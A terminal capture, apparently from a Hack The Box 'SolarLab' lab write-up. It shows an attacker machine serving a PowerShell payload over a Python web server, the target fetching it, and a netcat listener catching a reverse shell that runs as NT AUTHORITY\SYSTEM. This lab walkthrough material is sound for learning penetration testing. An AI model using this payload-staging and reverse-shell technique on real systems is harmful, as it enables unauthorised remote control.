 ...ughs/HTB/Boxes/BlogEntriesMade/SolarLab/payloads kali kali:pts/24
(07:18:45 on main ✹)──> python3 -m http.server 7070 (Tue,Apr22)
Serving HTTP on 0.0.0.0 port 7070 (http://0.0.0.0:7070/) ...
10.129.231.39 - - [22/Apr/2025 07:21:58] "GET /script.ps1 HTTP/1.1" 200 -
10.129.231.39 - - [22/Apr/2025 07:22:57] "GET /script.ps1 HTTP/1.1" 200 -
connect to [10.10.14.31] from (UNKNOWN) [10.129.231.39] 51827
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> exit
~ kali kali:pts/26
(07:22:19)──> rlwrap -cAr nc -nvlp 53 (Tue,Apr22)
listening on [any] 53 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.231.39] 51830
PS C:\Windows\system32>